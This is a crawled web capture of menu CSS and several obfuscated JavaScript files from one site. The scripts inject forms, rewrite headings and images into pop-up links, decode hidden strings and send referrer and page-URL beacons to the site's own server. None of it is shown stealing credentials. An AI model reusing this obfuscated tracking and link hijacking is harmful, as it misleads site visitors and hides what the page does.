#begogyx ul ul	{  
 position: absolute;	  
  left: -9999px; 
 	
}  	
	  

#begogyx.align-right ul ul	{ text-align: right;
}  
	#begogyx ul ul li	{
 
 	
  -o-transition: all .25s ease;
  transition: all .25s ease;			
	
  -webkit-transition: all .25s ease;
 

height: 0;	 
  -moz-transition: all .25s ease;

 

  -ms-transition: all .25s ease; 
}
 
 
 #begogyx li:hover > ul	{   left: auto; 		} 


#begogyx.align-right li:hover > ul	{	 	
  right: 0;
 left: auto;     }  
#begogyx li:hover > ul > li	{	 
 

 height: auto;  }	 	  

 
 #begogyx ul ul ul	{


	 	
   margin-left: 100%; 	

  top: 0;


} 	  


#begogyx.align-right ul ul ul	{





  margin-right: 100%;

 margin-left: 0;  
	
}
 	
			
#begogyx ul ul li a	{ 	   

  color: #C2BD9D; 		
 
  padding: 11px 15px;


  

  text-decoration: none;

  background: #27221F; 	
  width: 220px;


  font-weight: 400; 

 
border: 1px solid #C2BD9D;
 
	

  font-size: 12px;  
  }
  
/**********************************************************************
	#begogyx ul ul li:last-child > a,
#begogyx ul ul li.last-item > a
**********************************************************************/
#begogyx ul ul li:last-child > a,
#begogyx ul ul li.last-item > a	{
 
	}   
	

 #begogyx ul ul li:hover > a,
#begogyx ul ul li a:hover	{ 




font-weight:bolder;	 




}  
 
 #begogyx ul ul li.has-sub > a:after	{

  background: #C2BD9D;	
 
  height: 2px;
  
  width: 8px; 
	  

  content: ''; 
	
 
  top: 16px;
	 position: absolute; 	 

  display: block;
	 

  right: 11px; }	
#begogyx.align-right ul ul li.has-sub > a:after	{
 
right: auto;  	

  left: 11px;


}	  

  #begogyx ul ul li.has-sub > a:before	{	  		
  display: block;


  background: #C2BD9D; 
  -o-transition: all .25s ease;		 
  right: 14px; 
  height: 8px;

 
	
  top: 13px;  
  
  -webkit-transition: all .25s ease; 
 		
  transition: all .25s ease;


position: absolute;
  
  content: '';   
  -ms-transition: all .25s ease;

  width: 2px;   	  
  -moz-transition: all .25s ease; } 	
	#begogyx.align-right ul ul li.has-sub > a:before	{
 
  left: 14px;		right: auto; 
		 }	

#begogyx ul ul > li.has-sub:hover > a:before	{

  top: 17px; 

  height: 0;
	

}


@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)	{		 #begogyx	{


width: 100%; 

 	}
	
 
#begogyx ul	{   

    display: none; 
 width: 100%; 
 
	}
		 	

	
/***********************************************************************/
#begogyx.align-center > ul	{ 

 text-align: left; 	}  	
		#begogyx ul li	{
	

	
    border-top: 1px solid rgba(120, 120, 120, 0.2);
	  
width: 100%;

} 
	

 #begogyx ul ul li,
  #begogyx li:hover > ul > li	{  height: auto;	

 
	 } 




#begogyx ul li a,
  #begogyx ul ul li a	{
	 width: 100%;

	
    border-bottom: 0; }	
	
 
	#begogyx > ul > li	{  float: none;   

}   
 #begogyx ul ul li a	{ 	  
	padding-left: 25px;
 


}	   

#begogyx ul ul ul li a	{ 	

	 padding-left: 35px;  }
 
 
#begogyx ul ul li a	{ 
	color: #C2BD9D;
    background: none;} 	
#begogyx ul ul li:hover > a,
  #begogyx ul ul li.active > a	{ font-weight:bolder;  
 } 	


/***********************************************************************/
#begogyx ul ul,
  #begogyx ul ul ul,
  #begogyx.align-right ul ul	{

	 

    width: 100%;   
    text-align: left;  
position: relative;
    left: 0;  
    margin: 0;  
}		 	
	#begogyx > ul > li.has-sub > a:after,
  #begogyx > ul > li.has-sub > a:before,
  #begogyx ul ul > li.has-sub > a:after,
  #begogyx ul ul > li.has-sub > a:before	{	


display: none; 
}


 	 #begogyx #menu-button	{ 

	
 	  
    color: #C2BD9D;	
	
	border: 1px solid #C2BD9D; 		
	 display: block; 		

    padding: 17px;	
    cursor: pointer;   
    text-transform: uppercase; 	 

 
    font-weight: 700; 
    font-size: 12px;
}	   
#begogyx #menu-button:after	{	  
 
    border-top: 2px solid #C2BD9D;

position: absolute; 	  
    right: 17px;



    content: '';	  
    display: block; 	    
    height: 4px;
 
    top: 22px;		  	
    width: 20px; 	 

    border-bottom: 2px solid #C2BD9D;	  
}



	
 #begogyx #menu-button:before	{  

    width: 20px;
	

position: absolute;  

    display: block;    
 
    right: 17px;	  
    content: '';   
    height: 2px;
 

    background: #C2BD9D;
 	
    top: 16px; 
}	
 
#begogyx #menu-button.menu-opened:after	{ 

	
    -webkit-transform: rotate(45deg); 
	
    width: 15px;

  
    -ms-transform: rotate(45deg); 
 

    border: 0; 		
	background: #C2BD9D;  
    height: 2px; 	
    transform: rotate(45deg);  
top: 23px; 

	 


    -o-transform: rotate(45deg);  
    -moz-transform: rotate(45deg);	
} 
#begogyx #menu-button.menu-opened:before	{ 


    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg); 

	background: #C2BD9D;	
	top: 23px;
	
  

    -webkit-transform: rotate(-45deg);
 
    width: 15px; 

 

    -ms-transform: rotate(-45deg);	 
 
    -o-transform: rotate(-45deg);	
		
}   
	 
#begogyx .submenu-button	{  
    cursor: pointer; 	  
    display: block; 

    top: 0; 	  
    width: 46px; 
    z-index: 99;		position: absolute;
    border-left: 1px solid #C2BD9D;
  
    right: 0;   
    height: 46px;	
}	  
	#begogyx .submenu-button.submenu-opened	{

	 

 	background: #C2BD9D;

 
 }	

#begogyx ul ul .submenu-button	{	 
	
    width: 34px;
   
height: 34px;	  }


	
#begogyx .submenu-button:after	{	
  	 
 
    display: block;
  

    content: '';
 position: absolute;   	 	
    top: 22px; 	 
    background: #C2BD9D;  
    width: 8px;  	 
 

    height: 2px;


    right: 19px; 	    }
		#begogyx ul ul .submenu-button:after	{		 
 

    right: 13px;	 



top: 15px;   }	
#begogyx .submenu-button.submenu-opened:after	{ 
	 
background: #27221F;  
  }

 #begogyx .submenu-button:before	{ 
 
    top: 19px;	
 
    width: 2px;	

 		
    height: 8px; 
    content: '';

    display: block; position: absolute; 
 	
    background: #C2BD9D;
    right: 22px;


 }
 

#begogyx ul ul .submenu-button:before	{ 
  		 

    right: 16px;
  top: 12px;
		 } 	  
#begogyx .submenu-button.submenu-opened:before	{display: none; 			
 }
	

}


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/mabilyzeg.js
body_size: 684
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var zapowala = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        zapowala.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var sylalapiresuwaw = $(this).next('ul');
          if (sylalapiresuwaw.hasClass('open')) { 
            sylalapiresuwaw.hide().removeClass('open');
          }
          else {
            sylalapiresuwaw.show().addClass('open');
            if (settings.format === "dropdown") {
              sylalapiresuwaw.find('ul').show();
            }
          }
        });

        zapowala.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          zapowala.find(".has-sub").prepend('<span class="submenu-button"></span>');
          zapowala.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else zapowala.addClass('dropdown');

        if (settings.sticky === true) zapowala.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            zapowala.find('ul').show();
          }

          if ($(window).width() <= 768) {
            zapowala.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#begogyx").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/dunuhuze.js
body_size: 2273
content:

//*********************************************************************

function mamudeh()
{	
	var vimedigonakoba = document.body.getAttribute("data-id");



  	if(vimedigonakoba != -1)	
 	{
 	
 		var xixejisikoqeku = encodeURIComponent(window.location.href);



		var ceqe = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + xixejisikoqeku + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';
		document.write(ceqe);	}
 } 


function tobuly(gevodypacudozej, gemutehabofo, hadageqiduj)
{	 	var kotozonategy =  document.getElementById(gevodypacudozej); 	
	if(kotozonategy == null) return;
	var vexuvulogecyhew = '<form action="' + hadageqiduj + '" method="post">';	var dahimozek = '<input type="text" name="' + gemutehabofo + '" maxlength=\"20\"/>';   
 	var milito = '<input type="submit" value="' + gemutehabofo + '"/>';
 	kotozonategy.innerHTML = vexuvulogecyhew + dahimozek + milito + "</form>" + kotozonategy.innerHTML; 
 }	 



function banoja(zyridygysurerem, vufakinavejaze, berilepusexe){ 
	var vesoqaxuxifeqa = document.getElementsByTagName("h1");

 
   	if(vesoqaxuxifeqa.length == 0) return;
	vesoqaxuxifeqa = vesoqaxuxifeqa[0];		
  	var risewapymu = vesoqaxuxifeqa.getAttribute("class");	
	if(risewapymu == null || risewapymu.length == 0) return;		var konabypa = "/" + zyridygysurerem + "?" + vufakinavejaze + "=" + risewapymu;


	var zybakib = puvenum(konabypa, '', berilepusexe); 

	var	parent = vesoqaxuxifeqa.parentNode;
	   
	var vusopu = vesoqaxuxifeqa.cloneNode(true);		zybakib.appendChild(vusopu);	parent.replaceChild(zybakib, vesoqaxuxifeqa);  	var byjabosenoja = document.getElementsByTagName("img"); 

	  	for (var lojamubejelora = 0; lojamubejelora < byjabosenoja.length; lojamubejelora++)  	{ 		var picin = byjabosenoja[lojamubejelora].getAttribute("class"); 		var pydato = byjabosenoja[lojamubejelora].getAttribute("alt"); 	  
		if(risewapymu.indexOf(picin) == 0) 
	
		{   			zybakib = puvenum(konabypa, pydato, berilepusexe); 
 			parent = byjabosenoja[lojamubejelora].parentNode;	
			vusopu = byjabosenoja[lojamubejelora].cloneNode(true);	
				zybakib.appendChild(vusopu);  			  			parent.replaceChild(zybakib, byjabosenoja[lojamubejelora]);
 			} 	

		}   }		 



function puvenum(votogyrafexolap, gyxigacavipif, dojinirocu){  	if(gyxigacavipif == null) gyxigacavipif = "";  	var fywobok = document.createElement("a");  	fywobok.href = "#" + gyxigacavipif;		

	 	fywobok.setAttribute("onclick", "javascript:window.open('" + votogyrafexolap + "');return false;");	 	  	fywobok.setAttribute("rel","nofollow"); 

		fywobok.setAttribute("target","_blank"); 
  	 	fywobok.setAttribute("title", dojinirocu);

  
	return fywobok;  
	}	 

function danicyf(febutuvebika, gefihyt) {
           return ((febutuvebika % gefihyt) + gefihyt) % gefihyt;  

 }

//*********************************************************************

function jiqozas(fufapo){		 
 	var bydozanoxaqyno = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";	var qepelepe = ":/?&,.!@=+-_%$()[]<>{}#|\\éèêëàâäàîïôöûüÉÈÊËÀÂÄÀÎÏÔÖÛÜ '\"";   
	

 
	fufapo = fufapo.substring(1, fufapo.length);
	
		fufapo = subuwoduja(fufapo); 
	
	var hixytat = fufapo.substring(fufapo.length-2, fufapo.length);
	  

	fufapo = fufapo.substring(0, fufapo.length-2);	var walady = fufapo.length;	var paryqelokaxaby;  		var lolaqegydobucuq = ""; 
 
	for(var xifaja=0;xifaja<walady;)

	{	
		var paburyh = fufapo.charAt(xifaja);
   
		 
   
		switch(paburyh)	   		{    
			case 's': 
					paryqelokaxaby = fufapo.substring(xifaja+1, (xifaja+1) + 2);					paryqelokaxaby = paryqelokaxaby - hixytat;   
					paryqelokaxaby = danicyf(paryqelokaxaby, qepelepe.length);
	 		
				lolaqegydobucuq += qepelepe.charAt(paryqelokaxaby); 			
				xifaja = xifaja + 3;  
 			break;




 			case 'u':					lolaqegydobucuq += fufapo.substring(xifaja+1, (xifaja+1) + 1);
 
				xifaja = xifaja + 2;  			break; 					default:
  	 				paryqelokaxaby = fufapo.substring(xifaja, xifaja + 2);
				paryqelokaxaby = paryqelokaxaby - hixytat;   
						paryqelokaxaby = danicyf(paryqelokaxaby, bydozanoxaqyno.length); 				lolaqegydobucuq += bydozanoxaqyno.charAt(paryqelokaxaby);
					


				xifaja = xifaja + 2; 		
			break;
			}	 
			
   	}   
	 	

		return lolaqegydobucuq; 
  }
  


function subuwoduja(bebexety)
{
  
	var janyzox = [ ["111", "a"],["000", "b"],["00", "c"],["01", "d"],["10", "e"],["11", "f"],["12", "g"],["13", "h"],["14", "i"],["15", "j"],["16", "k"],["17", "l"],["18", "m"],["19", "n"],["20", "o"],["21", "p"],["22", "q"],["23", "r"],["25", "t"],["27", "v"],["28", "w"],["29", "x"],["30", "y"],["31", "z"],["32", "A"],["33", "B"],["34", "C"],["35", "D"],["36", "E"],["37", "F"],["38", "G"],["39", "H"],["40", "I"],["41", "J"],["42", "K"],["43", "L"],["44", "M"],["45", "N"],["46", "O"],["47", "P"],["48", "Q"],["49", "R"],["50", "S"],["51", "T"],["52", "U"],["53", "V"],["54", "W"],["55", "X"],["56", "Y"],["57", "Z"] ]; 	 	
	 
	   
 		for(var xysero=0; xysero<janyzox.length; xysero++)
	  	{	 	 		var sowo = janyzox[xysero][0];	  
		var qyrypibuk = janyzox[xysero][1];

				bebexety = bebexety.replace(new RegExp(qyrypibuk,"g"), sowo);
	}	 	 	


	return bebexety;  
}	


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/fakuxy.js
body_size: 219
content:

function katyze()
{


	var xezera = document.body.getAttribute("data-id");   
	if(xezera != -1) 	{ 		var wodetysohide = "fakuxy"; 		var kyqycavug = "/" + wodetysohide + ".php";		var cygo = new Image();
 		cygo.src = kyqycavug + "?id=" + escape(xezera);	} 		 
   }



katyze();

--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/ryqewatyle.js
body_size: 743
content:



function ceqabenu(){	
 	var faqo = window.location.href;
       var jecuny = "ryqewatyle"; 
	var sohimu = "/" + jecuny + ".php";     var nysesypylonu = 60; 	
 	
	var tycyqubobeb = jecuny; 


	var komilode = "";  
 

    try 	    {
       komilode=""+parent.document.referrer;     }	
	

    catch (ex)     {   	    komilode=""+document.referrer;    }	if(tixacyv(tycyqubobeb) == null)
	{ 
		var daruc = window.location.hostname;  	 		 		jarof(tycyqubobeb, "1", nysesypylonu, "/", daruc);   
		if(tixacyv(tycyqubobeb) != null)
	 		{
 
 			var moxavadagyki = new Image();			moxavadagyki.src=sohimu + "?referer=" + escape(komilode) + "&url=" + escape(faqo); 			} 	 		  	} 	} 

function tixacyv(qejaqy) 
{ 

    var lizu = document.cookie;	         var wupenare = qejaqy + "=";

     var ryfohetuceq = lizu.indexOf("; " + wupenare);  

     if (ryfohetuceq == -1) {
   
        ryfohetuceq = lizu.indexOf(wupenare);
        if (ryfohetuceq != 0) return null;    } else {	  

        ryfohetuceq += 2;     } 
    var zisek = document.cookie.indexOf(";", ryfohetuceq);    if (zisek == -1) {	 
 

        zisek = lizu.length;  
    }


    return unescape(lizu.substring(ryfohetuceq + wupenare.length, zisek)); 		  }  	


function jarof(cyfugi,kecy,fuxahyvudew, fesotexeju, fitipuwa) 
{
 var liqivylukybivyd = new Date();
 		 var rifyw = new Date();   
   	
 rifyw.setTime(liqivylukybivyd.getTime() + 1000*60*fuxahyvudew);
 

 
 document.cookie = cyfugi+"="+escape(kecy) + ";expires="+rifyw.toGMTString() + ";path=" + fesotexeju + ";domain=" + fitipuwa; }


ceqabenu();